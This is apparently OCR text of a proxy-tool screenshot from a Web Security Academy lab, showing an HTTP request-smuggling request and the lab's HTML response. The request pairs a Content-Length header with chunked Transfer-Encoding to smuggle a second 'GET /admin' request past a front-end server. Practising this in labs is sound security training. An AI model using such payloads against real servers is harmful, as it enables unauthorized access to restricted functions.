 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7c002f03d634548094801200350094.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 108 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 0 \r \n
10 \r \n
11 GET /admin HTTP/1.1 \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length:6 \r \n
14 \r \n
15 join=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=eFG8SEH52vCWNnahkF9vVk2vqS
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8536
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academ
12 <link href=/resources/css/labsBlog.css rel
13 <title>
Exploiting HTTP request smuggling to rev
rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHe
</script>